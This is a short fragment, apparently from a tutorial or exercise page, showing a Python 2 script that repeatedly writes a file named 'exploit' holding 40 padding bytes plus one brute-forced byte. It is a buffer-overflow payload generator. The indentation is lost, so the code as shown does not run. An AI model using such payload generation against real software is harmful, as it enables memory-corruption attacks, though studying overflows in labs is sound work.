 Example
#! /usr/bin/python2
import os.path
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("exploit"):
time.sleep(1)
f = open('exploit', 'w')
f.write(b'A'*40 + struct.pack("B", c1))
f.close()
if __name__== "__main__":
main()